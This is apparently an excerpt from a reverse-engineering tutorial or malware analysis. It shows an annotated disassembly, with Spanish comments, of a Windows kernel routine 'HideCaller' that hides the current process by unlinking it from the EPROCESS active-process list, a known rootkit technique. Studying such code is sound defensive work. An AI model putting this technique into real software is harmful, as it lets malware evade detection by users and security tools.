 004013D6
004013D6
004013D6
004013D6 ; _DWORD __stdcall HideCaller()
004013D6 _HideCaller@0 proc near
004013D6 call ds:__imp__IoGetCurrentProcess@0 ; IoGetCurrentProcess()
004013DC mov edx, [eax+EPROCESS.ActiveProcessLink.Blink]
004013E2 add eax, EPROCESS.ActiveProcessLink
004013E7 mov ecx, [eax+_LIST_ENTRY.Flink]
004013E9 mov [edx], ecx ; [EDX]= [BLINK]= FLINK DEL PROCESO ANTERIOR
004013EB mov edx, [eax+_LIST_ENTRY.Flink]
004013ED mov ecx, [eax+_LIST_ENTRY.Blink]
004013F0 mov [edx+4], ecx ; guarda ECX=BLINK en el contenido de FLINK mas 4
004013F3 mov [eax+_LIST_ENTRY.Flink], eax
004013F5 mov [eax+_LIST_ENTRY.Blink], eax
004013F8 retn
004013F8 _HideCaller@0 endp
004013F8